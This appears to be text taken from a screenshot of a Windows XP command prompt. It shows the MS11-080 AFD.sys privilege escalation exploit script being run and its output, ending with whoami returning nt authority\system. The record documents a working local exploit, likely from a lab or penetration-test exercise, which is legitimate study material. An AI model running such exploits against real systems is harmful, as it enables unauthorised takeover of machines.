 C:\WINDOWS\system32\cmd.exe - python.exe ms11-080.py -O XP
C:\Python27>whoami
xp1\float
C:\Python27>python.exe ms11-080.py
Usage: ms11-080.py -O TARGET_OS
Options:
-h, --help show this help message and exit
-O TARGET_OS, --target-os=TARGET_OS
Target OS. Accepted values: XP, 2K3
C:\Python27>python.exe ms11-080.py -O XP
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x804d8000L
[+] HalDispatchTable address: 0x8054e038L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x806e5000L
[+] HaliQuerySystemInformation address: 0x806fbbbaL
[+] HalpSetSystemInformation address: 0x806fe436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
C:\WINDOWS\system32>whomai
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>